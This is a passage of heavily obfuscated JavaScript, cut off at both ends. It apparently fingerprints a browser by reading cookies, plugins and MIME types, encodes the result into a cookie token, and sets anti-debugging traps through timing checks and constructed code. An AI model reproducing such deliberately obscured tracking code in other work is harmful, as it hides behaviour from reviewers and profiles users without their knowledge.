_0x12c31a=_0x27dee4[_0xdf22('0x1', '\x24\x77\x43\x28')];var _0x5b3eec='';var _0x2a3844='';if(_0x334e75[_0xdf22('0x2', '\x5d\x46\x62\x71')](typeof _0x27dee4[_0xdf22('0x3', '\x4b\x78\x59\x54')],_0xdf22('0x4', '\x56\x35\x44\x67'))){_0x5b3eec=_0x27dee4[_0xdf22('0x5', '\x40\x5a\x6c\x54')];_0x2a3844=_0x5b3eec[_0xdf22('0x6', '\x64\x70\x40\x55')];}var _0x45929f=_0x27dee4[_0xdf22('0x7', '\x63\x6f\x45\x4c')];var _0x322d7e=_0x27dee4[_0xdf22('0x8', '\x64\x70\x40\x55')];var _0x3b0a5b=new _0x27dee4[_0xdf22('0x9', '\x5d\x41\x36\x68')]()[_0xdf22('0xa', '\x56\x35\x44\x67')]();var _0x37c1a9='';function _0x3d7bb7(_0xe080da){var _0x1e3822={'\x5a\x4a\x78':function _0x1212d8(_0x4515b8,_0x334aee){return _0x4515b8<_0x334aee;},'\x6a\x4c\x51':function _0x450690(_0x139953,_0x2e0096){return _0x139953&_0x2e0096;},'\x71\x5a\x5a':function _0xcc7062(_0x7709dc,_0x234b40){return _0x7709dc==_0x234b40;},'\x49\x4d\x72':function _0x6a6a19(_0x37082b,_0x128cfb){return _0x37082b>>_0x128cfb;},'\x6c\x78\x67':function _0x165ce4(_0x23088f,_0x1e2c33){return _0x23088f|_0x1e2c33;},'\x5a\x4c\x6d':function _0x42791f(_0x4be647,_0x1df395){return _0x4be647<<_0x1df395;},'\x41\x66\x78':function _0x2c23c5(_0x39e8e0,_0x2a55d3){return _0x39e8e0&_0x2a55d3;},'\x4e\x68\x4f':function _0x5e4637(_0x2ff390,_0x1ba0db){return _0x2ff390&_0x1ba0db;},'\x68\x55\x78':function _0x5e8060(_0x19f4d8,_0x331004){return _0x19f4d8<<_0x331004;},'\x4d\x46\x64':function _0x1c0bf4(_0x1da5e7,_0x3619b8){return _0x1da5e7&_0x3619b8;},'\x44\x64\x6c':function _0x8ab33(_0x4080e5,_0x215a06){return _0x4080e5|_0x215a06;},'\x59\x71\x64':function _0x4efa0f(_0x232093,_0x4c980c){return _0x232093<<_0x4c980c;},'\x52\x42\x57':function _0x118bff(_0x4960cf,_0x429bdf){return _0x4960cf>>_0x429bdf;},'\x61\x57\x58':function _0x53a5f7(_0x271a1e,_0x28998c){return _0x271a1e&_0x28998c;},'\x48\x45\x59':function _0x571fae(_0x1b41d8,_0x3b4a40){return _0x1b41d8>>_0x3b4a40;},'\x51\x72\x70':function _0x923442(_0x1afa2c,_0x3b3a30){return _0x1afa2c&_0x3b3a30;}};var _0x4a3203=_0xdf22('0xb', '\x58\x56\x75\x5a')[_0xdf22('0xc', '\x26\x70\x33\x6f')]('\x7c'),_0x22c071=0x0;while(!![]){switch(_0x4a3203[_0x22c071++]){case'\x30':while(_0x1e3822[_0xdf22('0xd', '\x40\x5a\x6c\x54')](_0x576dd4,_0x8ebe2d)){var _0x4cd10a=_0xdf22('0xe', '\x41\x5e\x57\x4e')[_0xdf22('0xf', '\x62\x4a\x26\x6e')]('\x7c'),_0x78fbf=0x0;while(!![]){switch(_0x4cd10a[_0x78fbf++]){case'\x30':_0x45fd2a=_0x1e3822[_0xdf22('0x10', '\x63\x45\x70\x40')](_0xe080da[_0xdf22('0x11', '\x56\x35\x44\x67')](_0x576dd4++),0xff);continue;case'\x31':if(_0x1e3822[_0xdf22('0x12', '\x48\x6c\x32\x34')](_0x576dd4,_0x8ebe2d)){_0x232eb0+=_0x4cc418[_0xdf22('0x13', '\x62\x4a\x26\x6e')](_0x1e3822[_0xdf22('0x14', '\x5b\x38\x4f\x5a')](_0x45fd2a,0x2));_0x232eb0+=_0x4cc418[_0xdf22('0x15', '\x49\x6a\x65\x47')](_0x1e3822[_0xdf22('0x16', '\x75\x37\x29\x76')](_0x1e3822[_0xdf22('0x17', '\x5b\x38\x4f\x5a')](_0x1e3822[_0xdf22('0x18', '\x4d\x44\x51\x6a')](_0x45fd2a,0x3),0x4),_0x1e3822[_0xdf22('0x19', '\x63\x45\x70\x40')](_0x1e3822[_0xdf22('0x1a', '\x77\x45\x56\x54')](_0x156cc1,0xf0),0x4)));_0x232eb0+=_0x4cc418[_0xdf22('0x1b', '\x56\x35\x44\x67')](_0x1e3822[_0xdf22('0x1c', '\x41\x5e\x57\x4e')](_0x1e3822[_0xdf22('0x1d', '\x41\x73\x34\x77')](_0x156cc1,0xf),0x2));_0x232eb0+='\x3d';break;}continue;case'\x32':_0x232eb0+=_0x4cc418[_0xdf22('0x1e', '\x4d\x44\x51\x6a')](_0x1e3822[_0xdf22('0x1f', '\x79\x46\x41\x61')](_0x1e3822[_0xdf22('0x20', '\x70\x6e\x62\x23')](_0x45fd2a,0x3)<<0x4,_0x1e3822[_0xdf22('0x21', '\x32\x72\x66\x6a')](_0x1e3822[_0xdf22('0x22', '\x66\x47\x37\x23')](_0x156cc1,0xf0),0x4)));continue;case'\x33':_0x429806=_0xe080da[_0xdf22('0x23', '\x48\x6c\x32\x34')](_0x576dd4++);continue;case'\x34':_0x232eb0+=_0x4cc418[_0xdf22('0x24', '\x66\x47\x37\x23')](_0x1e3822[_0xdf22('0x25', '\x24\x77\x43\x28')](_0x1e3822[_0xdf22('0x26', '\x79\x46\x41\x61')](_0x1e3822[_0xdf22('0x27', '\x56\x74\x67\x68')](_0x156cc1,0xf),0x2),_0x1e3822[_0xdf22('0x28', '\x6d\x25\x21\x4e')](_0x1e3822[_0xdf22('0x29', '\x32\x72\x66\x6a')](_0x429806,0xc0),0x6)));continue;case'\x35':_0x232eb0+=_0x4cc418[_0xdf22('0x2a', '\x4c\x48\x34\x46')](_0x45fd2a>>0x2);continue;case'\x36':_0x156cc1=_0xe080da[_0xdf22('0x2b', '\x30\x43\x61\x43')](_0x576dd4++);continue;case'\x37':_0x232eb0+=_0x4cc418[_0xdf22('0x2c', '\x56\x74\x67\x68')](_0x1e3822[_0xdf22('0x2d', '\x61\x32\x63\x35')](_0x429806,0x3f));continue;case'\x38':if(_0x1e3822[_0xdf22('0x2e', '\x5a\x58\x45\x46')](_0x576dd4,_0x8ebe2d)){_0x232eb0+=_0x4cc418[_0xdf22('0x2f', '\x5b\x61\x59\x28')](_0x1e3822[_0xdf22('0x30', '\x2a\x72\x77\x6c')](_0x45fd2a,0x2));_0x232eb0+=_0x4cc418[_0xdf22('0x31', '\x5b\x38\x4f\x5a')](_0x1e3822[_0xdf22('0x32', '\x44\x6f\x54\x4b')](_0x1e3822[_0xdf22('0x33', '\x53\x65\x4e\x67')](_0x45fd2a,0x3),0x4));_0x232eb0+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':_0x232eb0='';continue;case'\x32':var _0x45fd2a,_0x156cc1,_0x429806;continue;case'\x33':var _0x4cc418=_0xdf22('0x34', '\x26\x49\x76\x25');continue;case'\x34':var _0x232eb0,_0x576dd4,_0x8ebe2d;continue;case'\x35':_0x8ebe2d=_0xe080da[_0xdf22('0x35', '\x75\x37\x29\x76')];continue;case'\x36':_0x576dd4=0x0;continue;case'\x37':return _0x232eb0;continue;}break;}}function _0x11b7d8(_0x3498a2){var _0x402b39=_0x40fd1f(this,function(){var _0x1c17d3=function(){return'\x64\x65\x76';},_0x58efaf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x523731=function(){var _0x12ab8f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x12ab8f['\x74\x65\x73\x74'](_0x1c17d3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54310b=function(){var _0x314539=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x314539['\x74\x65\x73\x74'](_0x58efaf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x213739=function(_0x264e01){var _0x1aa041=~-0x1>>0x1+0xff%0x0;if(_0x264e01['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1aa041)){_0x1a98cd(_0x264e01);}};var _0x1a98cd=function(_0x1f1a70){var _0x399d3e=~-0x4>>0x1+0xff%0x0;if(_0x1f1a70['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x399d3e){_0x213739(_0x1f1a70);}};if(!_0x523731()){if(!_0x54310b()){_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x213739('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x213739('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x402b39();return function(_0x45ede3){_0x37c1a9+=_0x45ede3;return _0x3498a2(_0x45ede3);};}function _0x3ee022(){var _0x3f310f={'\x49\x78\x57':function _0x5e513f(_0x4623a0,_0x413934){return _0x4623a0<_0x413934;},'\x48\x6e\x71':function _0x2ff643(_0x2c2c9c,_0xc3c5ca){return _0x2c2c9c+_0xc3c5ca;},'\x65\x7a\x42':function _0x4ab58c(_0x3444f3){return _0x3444f3();}};var _0x482436=_0xdf22('0x36', '\x79\x46\x41\x61')[_0xdf22('0x37', '\x48\x38\x32\x37')]('\x7c'),_0x1f2b2b=0x0;while(!![]){switch(_0x482436[_0x1f2b2b++]){case'\x30':for(var _0x5a9e01=0x0;_0x3f310f[_0xdf22('0x38', '\x61\x32\x63\x35')](_0x5a9e01,_0x2b84e6[_0xdf22('0x39', '\x64\x70\x40\x55')]);_0x5a9e01++){var _0xe90e78=_0x2b84e6[_0x5a9e01][_0xdf22('0x3a', '\x23\x4f\x35\x66')](0x0,_0x2b84e6[_0x5a9e01][_0xdf22('0x3b', '\x75\x51\x40\x70')]('\x3d'));var _0x5bc777=_0x2b84e6[_0x5a9e01][_0xdf22('0x3c', '\x75\x51\x40\x70')](_0x3f310f[_0xdf22('0x3d', '\x38\x25\x36\x38')](_0x2b84e6[_0x5a9e01][_0xdf22('0x3e', '\x70\x6e\x62\x23')]('\x3d'),0x1),_0x2b84e6[_0x5a9e01][_0xdf22('0x3f', '\x79\x46\x41\x61')]);if(_0x4adee1[_0xdf22('0x40', '\x5a\x58\x45\x46')](_0xe90e78)){_0x2d705f[_0x2d705f[_0xdf22('0x41', '\x40\x5a\x6c\x54')]]=_0x5bc777;}}continue;case'\x31':return _0x2d705f;continue;case'\x32':var _0x4adee1=new _0x27dee4[_0xdf22('0x42', '\x49\x6a\x65\x47')](_0xdf22('0x43', '\x23\x62\x25\x70'));continue;case'\x33':var _0x2d705f=new _0x27dee4[_0xdf22('0x44', '\x4b\x78\x59\x54')]();continue;case'\x34':var _0x2b84e6=_0x12c31a[_0xdf22('0x45', '\x26\x49\x76\x25')][_0xdf22('0x46', '\x4c\x48\x34\x46')]('\x3b');continue;case'\x35':_0x3f310f[_0xdf22('0x47', '\x23\x53\x51\x59')](_0x46d29f);continue;}break;}}function _0x321a15(_0x6aa77b){var _0xcd387={'\x76\x64\x73':function _0x2a9a42(_0xeb7b0e,_0x11d7b1){return _0xeb7b0e(_0x11d7b1);},'\x59\x62\x6c':function _0x1aa4d5(_0x2338f2,_0x27790f){return _0x2338f2+_0x27790f;},'\x61\x78\x75':function _0xb87fb0(_0x4a54f6,_0x17daca){return _0x4a54f6+_0x17daca;},'\x42\x65\x59':function _0x33accc(_0x11ad71,_0x41e304,_0x51c3b1){return _0x11ad71(_0x41e304,_0x51c3b1);},'\x43\x76\x41':function _0x449c4c(_0x3fc862){return _0x3fc862();},'\x4a\x51\x62':function _0x5436cb(_0x5a6d8e,_0x145626){return _0x5a6d8e(_0x145626);},'\x69\x57\x4c':function _0x53b41f(_0x398e5f,_0x163bd8){return _0x398e5f<_0x163bd8;},'\x75\x51\x44':function _0x369a46(_0x4df082,_0x56a57d){return _0x4df082+_0x56a57d;},'\x44\x75\x59':function _0x2999a4(_0x1ed6ea,_0x5922ca){return _0x1ed6ea<_0x5922ca;},'\x6d\x68\x71':function _0x32d92a(_0x593493,_0x418c58){return _0x593493+_0x418c58;},'\x47\x53\x68':function _0x53bfe4(_0x388fdf,_0x1b3f93){return _0x388fdf%_0x1b3f93;},'\x6b\x77\x62':function _0x25b4bd(_0x12b8a4,_0x146f9a,_0x27152e,_0x2d7cb7){return _0x12b8a4(_0x146f9a,_0x27152e,_0x2d7cb7);}};var _0x1102ea=_0xdf22('0x48', '\x21\x32\x37\x57')[_0xdf22('0x49', '\x33\x64\x47\x23')]('\x7c'),_0x9dbb9b=0x0;while(!![]){switch(_0x1102ea[_0x9dbb9b++]){case'\x30':var _0x5f331d=_0x1fe557[_0xdf22('0x4a', '\x63\x45\x70\x40')]();continue;case'\x31':var _0x1f0a2d;continue;case'\x32':_0x1f0a2d=_0xcd387[_0xdf22('0x4b', '\x77\x45\x56\x54')](btoa,_0xcd387[_0xdf22('0x4c', '\x6d\x25\x21\x4e')](_0xcd387[_0xdf22('0x4d', '\x4d\x44\x51\x6a')](_0xcd387[_0xdf22('0x4e', '\x4b\x78\x59\x54')](_0xcd387[_0xdf22('0x4f', '\x48\x6c\x32\x34')](_0xcd387[_0xdf22('0x50', '\x49\x67\x23\x53')](_0xdf22,_0xf22d[_0xdf22('0x51', '\x4b\x78\x59\x54')]-0x1,_0x37ffe7[_0xdf22('0x52', '\x41\x73\x34\x77')](0x0,0x5)),_0xdf22('0x53', '\x38\x25\x36\x38')),_0x5f331d),_0xdf22('0x54', '\x5a\x58\x45\x46')),_0x32f827));continue;case'\x33':var _0x5b4b0f=_0xcd387[_0xdf22('0x55', '\x26\x70\x33\x6f')](_0x3ee022);continue;case'\x34':_0xcd387[_0xdf22('0x56', '\x24\x77\x43\x28')](_0x46d29f);continue;case'\x35':_0xf22d[_0xdf22('0x57', '\x5b\x61\x59\x28')](_0xcd387[_0xdf22('0x58', '\x53\x65\x4e\x67')](btoa,_0x6aa77b));continue;case'\x36':var _0x32f827='';continue;case'\x37':_0xf22d[_0xdf22('0x59', '\x64\x70\x40\x55')]();continue;case'\x38':var _0xf9a2e3='\x34\x57\xa9\x94\x15\xb5\x48\x60';var _0x34d38a='';var _0x7666fc='';for (var _0xe87290=0x0;_0xe87290<0x5;_0xe87290++){_0x34d38a+=_0xf9a2e3[_0xe87290];}for (var _0xd48c0c=0x5;_0xd48c0c<_0xf9a2e3['\x6c\x65\x6e\x67\x74\x68'];_0xd48c0c++){_0x7666fc+=_0xf9a2e3[_0xd48c0c];}var _0xc7bd5f='\x33\x26\x49\x06\x4a\xbf\x9f\x5e';var _0x62ff1a=_0xc7bd5f['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xb493bb=_0xc7bd5f['\x73\x75\x62\x73\x74\x72'](0x4);var _0x7e8dc9='\xe0\x20\xe4\x26\x55\x4d\xd6\x28';var _0xe8c3f9=0x3;while(--_0xe8c3f9){_0x7e8dc9=_0x7e8dc9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7e8dc9[0x0];}var _0xdfbea0=_0x7e8dc9;var _0xb1880b=_0x7e8dc9['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xb1880b){_0xdfbea0=_0xdfbea0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdfbea0[0x0];}var _0x37ffe7=_0xdf22('0x5a', _0x62ff1a+_0xb493bb);continue;case'\x39':for(var _0x120f34=0x0;_0xcd387[_0xdf22('0x5b', '\x79\x46\x41\x61')](_0x120f34,_0x5b4b0f[_0xdf22('0x5c', '\x62\x4a\x26\x6e')]);_0x120f34++){_0x1fe557[_0x120f34]=_0xcd387[_0xdf22('0x5d', '\x41\x73\x34\x77')](_0x106986,_0xcd387[_0xdf22('0x5e', '\x44\x6f\x54\x4b')](_0x6aa77b,_0x5b4b0f[_0x120f34]));}continue;case'\x31\x30':_0xcd387[_0xdf22('0x5f', '\x41\x73\x34\x77')](_0x46d29f);continue;case'\x31\x31':for(var _0x120f34=0x0;_0xcd387[_0xdf22('0x60', '\x44\x6f\x54\x4b')](_0x120f34,_0x37ffe7[_0xdf22('0x39', '\x64\x70\x40\x55')]);_0x120f34++){_0x32f827+=_0xcd387[_0xdf22('0x61', '\x5d\x46\x62\x71')](_0x37ffe7[_0xdf22('0x62', '\x41\x35\x44\x44')](_0x120f34),_0x5f331d[_0xdf22('0x63', '\x23\x4f\x35\x66')](_0xcd387[_0xdf22('0x64', '\x66\x47\x37\x23')](_0x120f34,_0x5f331d[_0xdf22('0x65', '\x63\x45\x70\x40')])))[_0xdf22('0x66', '\x38\x25\x36\x38')](0x10);}continue;case'\x31\x32':_0xcd387[_0xdf22('0x67', '\x75\x51\x40\x70')](_0x1aaf25,_0xdf22('0x68', '\x30\x43\x61\x43'),_0x1f0a2d,0x14);continue;case'\x31\x33':var _0x2c91f3=_0x57cd3d[_0xdf22('0x69', '\x75\x37\x29\x76')](0x0,0x7);continue;case'\x31\x34':var _0x57cd3d=_0xdf22('0x6a', '\x2a\x72\x77\x6c');continue;case'\x31\x35':var _0x1fe557=new _0x27dee4[_0xdf22('0x6b', '\x48\x6c\x32\x34')](_0x5b4b0f[_0xdf22('0x6c', '\x56\x74\x67\x68')]);continue;case'\x31\x36':var _0x384757=_0x57cd3d[_0xdf22('0x6d', '\x44\x6f\x54\x4b')](0x7);continue;}break;}}function _0x106986(_0x5c7955){var _0xdfca6b=0x0;for(var _0x4970d2=0x0;_0x4970d2<_0x5c7955[_0xdf22('0x41', '\x40\x5a\x6c\x54')];_0x4970d2++){_0xdfca6b+=_0x5c7955[_0xdf22('0x6e', '\x5a\x44\x6d\x73')](_0x4970d2);}_0x334e75[_0xdf22('0x6f', '\x38\x25\x36\x38')](_0x46d29f);return _0xdfca6b;}function _0x1aaf25(_0x27b898,_0x4fcbf9,_0x5dae2b){var _0x1ec5cd={'\x57\x66\x6d':function _0x3b8147(_0x49f3ab,_0xcb0f6b){return _0x49f3ab+_0xcb0f6b;},'\x56\x4b\x78':function _0x1ff2b8(_0x3f2fbd,_0x3e36fc){return _0x3f2fbd-_0x3e36fc;},'\x43\x76\x4e':function _0x47c4f6(_0x1b58a3,_0x2c352b){return _0x1b58a3+_0x2c352b;},'\x65\x56\x7a':function _0x3e2b25(_0x27e5ba,_0x4974a2){return _0x27e5ba*_0x4974a2;}};var _0xe9c3bc=_0xdf22('0x70', '\x70\x6e\x62\x23')[_0xdf22('0x71', '\x75\x37\x29\x76')]('\x7c'),_0x41a981=0x0;while(!![]){switch(_0xe9c3bc[_0x41a981++]){case'\x30':var _0x3ffcf7=0x4;continue;case'\x31':var _0x4c9dc4=_0x629a18;continue;case'\x32':while(--_0x3ffcf7){_0x629a18=_0x1ec5cd[_0xdf22('0x72', '\x4c\x48\x34\x46')](_0x629a18[_0xdf22('0x73', '\x68\x28\x54\x6a')](0x1),_0x629a18[0x0]);}continue;case'\x33':_0x12c31a[_0xdf22('0x74', '\x24\x77\x43\x28')]=_0x1ec5cd[_0xdf22('0x75', '\x26\x70\x33\x6f')](_0x1ec5cd[_0xdf22('0x76', '\x4d\x44\x51\x6a')](_0x1ec5cd[_0xdf22('0x77', '\x49\x67\x23\x53')](_0x27b898,'\x3d'),_0x4fcbf9),_0x588acc)+_0xdf22('0x78', '\x4b\x78\x59\x54');continue;case'\x34':while(--_0x59ec6f){_0x4c9dc4=_0x1ec5cd[_0xdf22('0x79', '\x23\x62\x25\x70')](_0x4c9dc4[_0xdf22('0x7a', '\x2a\x72\x77\x6c')](0x1),_0x4c9dc4[0x0]);}continue;case'\x35':var _0x588acc='';continue;case'\x36':var _0x59ec6f=_0x1ec5cd[_0xdf22('0x7b', '\x24\x77\x43\x28')](_0x629a18[_0xdf22('0x7c', '\x21\x51\x24\x21')],0x2);continue;case'\x37':if(_0x5dae2b){var _0x1de3ad=new _0x27dee4[_0xdf22('0x7d', '\x33\x64\x47\x23')]();_0x1de3ad[_0xdf22('0x7e', '\x49\x6a\x65\x47')](_0x1ec5cd[_0xdf22('0x7f', '\x23\x62\x25\x70')](_0x1de3ad[_0xdf22('0x80', '\x2a\x72\x77\x6c')](),_0x1ec5cd[_0xdf22('0x81', '\x75\x51\x40\x70')](_0x5dae2b,0x3e8)));var _0x588acc=_0x1ec5cd[_0xdf22('0x82', '\x41\x5e\x57\x4e')](_0xdf22('0x83', '\x2a\x72\x77\x6c'),_0x1de3ad[_0xdf22('0x84', '\x24\x77\x43\x28')]());}continue;case'\x38':var _0x629a18=_0xdf22('0x85', '\x4d\x44\x51\x6a');continue;}break;}}function _0x42d888(){function _0x2c5349(_0x504f28){if(_0x334e75[_0xdf22('0x86', '\x61\x32\x63\x35')](_0x334e75[_0xdf22('0x87', '\x77\x45\x56\x54')]('',_0x504f28/_0x504f28)[_0xdf22('0x7c', '\x21\x51\x24\x21')],0x1)||_0x334e75[_0xdf22('0x88', '\x64\x70\x40\x55')](_0x504f28,0x14)===0x0){(function(){}[_0xdf22('0x89', '\x56\x74\x67\x68')](_0xdf22('0x8a', '\x21\x32\x37\x57'))());}else{(function(){}[_0xdf22('0x8b', '\x77\x45\x56\x54')](_0xdf22('0x8c', '\x79\x46\x41\x61'))());}return _0x334e75[_0xdf22('0x8d', '\x21\x32\x37\x57')](_0x2c5349,++_0x504f28);}try{return _0x334e75[_0xdf22('0x8e', '\x41\x5e\x57\x4e')](_0x2c5349,0x0);}catch(_0x54f14f){}};function _0x46d29f(){if(_0x334e75[_0xdf22('0x8f', '\x30\x43\x61\x43')](_0x334e75[_0xdf22('0x90', '\x23\x53\x51\x59')](new _0x27dee4[_0xdf22('0x91', '\x58\x56\x75\x5a')]()[_0xdf22('0x92', '\x5a\x58\x45\x46')](),_0x3b0a5b),0x1f4)){_0x334e75[_0xdf22('0x93', '\x48\x38\x32\x37')](_0x42d888);}}function _0x4a8224(_0x5e0ec9){var _0x2c5508='';var _0x55dfe9=new Array();for(var _0x5d903d=0x0;_0x334e75[_0xdf22('0x94', '\x61\x32\x63\x35')](_0x5d903d,_0x5e0ec9[_0xdf22('0x95', '\x5a\x44\x6d\x73')]);_0x5d903d++){var _0x193627=_0x5e0ec9[_0x5d903d][0x0];var _0x22728b=_0x5e0ec9[_0x5d903d][0x2];switch(_0x5e0ec9[_0x5d903d][0x1]){case _0xdf22('0x96', '\x75\x37\x29\x76'):try{if(_0x334e75[_0xdf22('0x97', '\x68\x28\x54\x6a')](typeof _0x334e75[_0xdf22('0x98', '\x21\x32\x37\x57')](_0x22728b),_0xdf22('0x99', '\x63\x45\x70\x40'))){_0x55dfe9[_0x55dfe9[_0xdf22('0x9a', '\x2a\x72\x77\x6c')]]=_0x334e75[_0xdf22('0x9b', '\x65\x67\x30\x23')](_0x322d7e,_0x334e75[_0xdf22('0x9c', '\x44\x6f\x54\x4b')](_0x193627,_0xdf22('0x9d', '\x56\x74\x67\x68')));}else{_0x55dfe9[_0x55dfe9[_0xdf22('0x95', '\x5a\x44\x6d\x73')]]=_0x322d7e(_0x334e75[_0xdf22('0x9e', '\x24\x77\x43\x28')](_0x193627,_0xdf22('0x9f', '\x39\x53\x76\x69')));}}catch(_0x52b5e1){_0x55dfe9[_0x55dfe9[_0xdf22('0xa0', '\x68\x28\x54\x6a')]]=_0x334e75[_0xdf22('0xa1', '\x26\x49\x76\x25')](_0x322d7e,_0x334e75[_0xdf22('0xa2', '\x38\x25\x36\x38')](_0x193627,_0xdf22('0xa3', '\x49\x67\x23\x53')));}break;case _0xdf22('0xa4', '\x5d\x46\x62\x71'):try{try{_0x2c5508=_0x334e75[_0xdf22('0xa5', '\x40\x5a\x6c\x54')](_0x22728b);if(_0x334e75[_0xdf22('0xa6', '\x26\x49\x76\x25')](typeof _0x2c5508,_0xdf22('0xa7', '\x58\x56\x75\x5a'))){_0x55dfe9[_0x55dfe9[_0xdf22('0xa8', '\x66\x47\x37\x23')]]=_0x334e75[_0xdf22('0xa9', '\x65\x67\x30\x23')](_0x322d7e,_0x334e75[_0xdf22('0xaa', '\x26\x49\x76\x25')](_0x193627,_0xdf22('0xab', '\x4d\x44\x51\x6a')));}else if(_0x334e75[_0xdf22('0xac', '\x61\x32\x63\x35')](_0x2c5508,null)){_0x55dfe9[_0x55dfe9[_0xdf22('0x39', '\x64\x70\x40\x55')]]=_0x322d7e(_0x334e75[_0xdf22('0xad', '\x38\x25\x36\x38')](_0x193627,_0xdf22('0xae', '\x26\x70\x33\x6f')));}else{_0x55dfe9[_0x55dfe9[_0xdf22('0x65', '\x63\x45\x70\x40')]]=_0x334e75[_0xdf22('0xaf', '\x5a\x44\x6d\x73')](_0x322d7e,_0x334e75[_0xdf22('0xad', '\x38\x25\x36\x38')](_0x193627+'\x3d',_0x2c5508[_0xdf22('0xb0', '\x21\x51\x24\x21')]()));}}catch(_0x2a8218){_0x55dfe9[_0x55dfe9[_0xdf22('0x9a', '\x2a\x72\x77\x6c')]]=_0x334e75[_0xdf22('0xb1', '\x41\x73\x34\x77')](_0x322d7e,_0x334e75[_0xdf22('0xb2', '\x56\x35\x44\x67')](_0x193627,_0xdf22('0xb3', '\x75\x37\x29\x76')));break;}break;}catch(_0x485755){_0x55dfe9[_0x55dfe9[_0xdf22('0xb4', '\x5b\x38\x4f\x5a')]]=_0x334e75[_0xdf22('0xb5', '\x44\x6f\x54\x4b')](_0x322d7e,_0x334e75[_0xdf22('0xb6', '\x30\x43\x61\x43')](_0x334e75[_0xdf22('0xb7', '\x26\x70\x33\x6f')](_0x193627,'\x3d'),_0x485755));}break;case _0xdf22('0xb8', '\x4b\x78\x59\x54'):try{var _0x55eff5=_0xdf22('0xb9', '\x68\x28\x54\x6a')[_0xdf22('0xba', '\x26\x49\x76\x25')]('\x7c'),_0x3615da=0x0;while(!![]){switch(_0x55eff5[_0x3615da++]){case'\x30':try{_0x7955c8=_0x59b9a6[_0xdf22('0xbb', '\x64\x70\x40\x55')]('\x69');}catch(_0x49a7fd){_0x55dfe9[_0x55dfe9[_0xdf22('0xbc', '\x21\x32\x37\x57')]]=_0x334e75[_0xdf22('0xbd', '\x5a\x58\x45\x46')](_0x322d7e,_0xdf22('0xbe', '\x21\x32\x37\x57'));break;}continue;case'\x31':for(var _0x7955c8=0x0;_0x7955c8<_0x45929f[_0xdf22('0xbf', '\x41\x5e\x57\x4e')][_0xdf22('0x5c', '\x62\x4a\x26\x6e')];_0x7955c8++){var _0x219a22=_0xdf22('0xc0', '\x68\x28\x54\x6a')[_0xdf22('0xc1', '\x2a\x72\x77\x6c')]('\x7c'),_0x2a670c=0x0;while(!![]){switch(_0x219a22[_0x2a670c++]){case'\x30':if(_0x334e75[_0xdf22('0xc2', '\x5b\x38\x4f\x5a')](typeof _0x45929f[_0xdf22('0xc3', '\x61\x32\x63\x35')][_0x7955c8],_0xdf22('0xc4', '\x26\x49\x76\x25'))){_0x55dfe9[_0x55dfe9[_0xdf22('0xc5', '\x48\x6c\x32\x34')]]=_0x334e75[_0xdf22('0xc6', '\x63\x45\x70\x40')](_0x322d7e,_0xdf22('0xc7', '\x48\x38\x32\x37'));break;}continue;case'\x31':if(typeof _0x50113f===_0xdf22('0xc8', '\x39\x53\x76\x69')){_0x5f44e8=_0xdf22('0xc9', '\x75\x37\x29\x76');}else if(_0x334e75[_0xdf22('0xca', '\x5d\x41\x36\x68')](_0x50113f[_0xdf22('0xcb', '\x40\x5a\x6c\x54')]('\x2e')[_0xdf22('0xcc', '\x30\x43\x61\x43')],0x1)){_0x5f44e8=_0x50113f[_0xdf22('0xcd', '\x5d\x46\x62\x71')]('\x2e')[_0xdf22('0xce', '\x61\x32\x63\x35')]();}continue;case'\x32':var _0x50113f=_0x45929f[_0xdf22('0xcf', '\x5d\x46\x62\x71')][_0x7955c8][_0xdf22('0xd0', '\x62\x4a\x26\x6e')];continue;case'\x33':var _0x5f44e8=_0xdf22('0xd1', '\x5d\x41\x36\x68');continue;case'\x34':if(_0x334e75[_0xdf22('0xd2', '\x48\x6c\x32\x34')](_0x59b9a6[_0xdf22('0xd3', '\x39\x53\x76\x69')](_0x5f44e8),0x0)){_0x59b9a6[_0xdf22('0xd4', '\x63\x45\x70\x40')](_0x5f44e8);}continue;}break;}}continue;case'\x32':try{var _0x57064c=_0x45929f[_0xdf22('0xd5', '\x38\x25\x36\x38')][_0xdf22('0x7c', '\x21\x51\x24\x21')];if(_0x334e75[_0xdf22('0xd6', '\x24\x77\x43\x28')](_0x57064c,0x0)||_0x334e75[_0xdf22('0xd7', '\x4b\x78\x59\x54')](_0x57064c,null)){_0x55dfe9[_0x55dfe9[_0xdf22('0xd8', '\x26\x70\x33\x6f')]]=_0x322d7e(_0xdf22('0xd9', '\x21\x32\x37\x57'));break;}}catch(_0x2532c1){_0x55dfe9[_0x55dfe9[_0xdf22('0xda', '\x23\x4f\x35\x66')]]=_0x334e75[_0xdf22('0xdb', '\x56\x74\x67\x68')](_0x322d7e,_0xdf22('0xdc', '\x56\x74\x67\x68'));break;}continue;case'\x33':for(var _0x7955c8=0x0;_0x334e75[_0xdf22('0xdd', '\x75\x51\x40\x70')](_0x7955c8,_0x59b9a6[_0xdf22('0xde', '\x49\x67\x23\x53')]);_0x7955c8++){_0x55dfe9[_0x55dfe9[_0xdf22('0xd8', '\x26\x70\x33\x6f')]]=_0x334e75[_0xdf22('0xdf', '\x65\x67\x30\x23')](_0x322d7e,_0x334e75[_0xdf22('0xe0', '\x68\x28\x54\x6a')](_0xdf22('0xe1', '\x6d\x25\x21\x4e'),_0x59b9a6[_0x7955c8]));}continue;case'\x34':var _0x59b9a6=[];continue;}break;}}catch(_0x2958e4){_0x55dfe9[_0x55dfe9[_0xdf22('0x35', 